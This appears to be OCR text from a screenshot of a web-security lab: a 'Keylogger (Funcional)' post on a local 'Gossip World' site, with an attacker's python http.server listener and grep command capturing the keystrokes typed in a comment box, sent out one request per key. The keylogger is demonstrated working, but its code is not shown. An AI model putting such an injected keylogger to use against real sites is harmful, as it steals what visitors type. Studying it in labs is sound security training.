 ❯ python3 -m http.server 80 2>&1 | grep -oP "GET /\K[^.*\s]+"
H
HO
HOL
HOLA
HOLA,
HOLA,
HOLA,%20P
HOLA,%20PR
HOLA,%20PRO
HOLA,%20PROB
HOLA,%20PROBR
HOLA,%20PROBRA
HOLA,%20PROBRAN
HOLA,%20PROBRAND
HOLA,%20PROBRANDO
HOLA,%20PROBRANDO,
HOLA,%20PROBRANDO,1
HOLA,%20PROBRANDO,12
HOLA,%20PROBRANDO,123
HOLA,%20PROBRANDO,123,
HOLA,%20PROBRANDO,123,H
HOLA,%20PROBRANDO,123,HO
HOLA,%20PROBRANDO,123,HOL
HOLA,%20PROBRANDO,123,HOLA
HOLA,%20PROBRANDO,123,HOLA,
HOLA,%20PROBRANDO,123,HOLA,H
HOLA,%20PROBRANDO,123,HOLA,HO
HOLA,%20PROBRANDO,123,HOLA,HOL
HOLA,%20PROBRANDO,123,HOLA,HOLA
Los espacios se
urlencodean, por eso
aparecen como %20
http://localhost:10007/gossip/2
Importar marcador... Parrot OS Hack The Box OSINT Services Vu
Gossip World
Keylogger (Funcional)
by C4sp
Posted on 2024-06-30
Keylogger (Funcional)
Leave a comment:
HOLA, PROBRANDO,123,HOLA,HOLA
Submit